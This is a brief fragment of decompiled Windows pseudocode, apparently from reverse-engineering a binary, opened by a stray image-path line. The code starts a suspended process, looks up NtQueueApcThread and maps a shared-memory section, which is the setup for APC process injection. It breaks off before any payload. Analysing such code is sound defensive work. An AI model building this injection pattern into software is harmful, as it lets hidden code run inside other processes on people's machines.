 CloseHandleImplementation__(v46);
if ( v44 )
{
v42 = GetModuleHandleAStub__("ntdll.dll");
NtQueueApcThread = GetProcAddressStub__(v42, "NtQueueApcThread");
if ( NtQueueApcThread )
{
v17 = 4;
if ( (a13 & 2) == 2 )
v17 = a8 | 4;
v18 = a12;
if ( CreateProcessW__(a1, a3, a5, a6, 0, v17, a9, a10, a11, a12) )
{
v19 = v45 + 0x10FFF;
LOWORD(v19) = (v45 + 0xFFF) & 0xF000;
a10 = v19;
v20 = CreateFileMappingWStub__(-1, 0, 64, 0, v19, 0);
a12 = v20;
if ( !v20 )
goto LABEL_27;
a8 = 0;
a13 = MapViewOfFileStub__(v20, 2, 0, 0, 0);
if ( a13 )